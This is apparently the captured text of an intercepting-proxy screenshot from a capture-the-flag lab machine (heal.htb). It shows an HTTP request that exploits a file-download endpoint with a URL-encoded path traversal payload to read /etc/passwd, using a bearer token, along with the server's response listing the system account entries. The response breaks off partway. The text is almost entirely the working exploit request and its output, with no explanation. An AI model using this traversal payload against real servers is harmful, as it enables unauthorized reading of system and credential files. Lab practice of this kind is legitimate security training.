 Request
Pretty Raw Hex
\n
1 GET /download?filename=
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64 HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Access-Control-Request-Method: GET
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo3fQ.bN47YVxPM1ZVqbw4J7oHZeDc3ixY3KO6yZpM5M3nfZE
9 Access-Control-Request-Headers: authorization
10 Referer: http://heal.htb/
11 Origin: http://heal.htb
12 Connection: keep-alive
13 Priority: u=4
14
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 20 May 2025 09:54:10 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: a97d2a41-cd51-4b2f-aad5-929209020fd8
20 x-runtime: 0.009426
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolog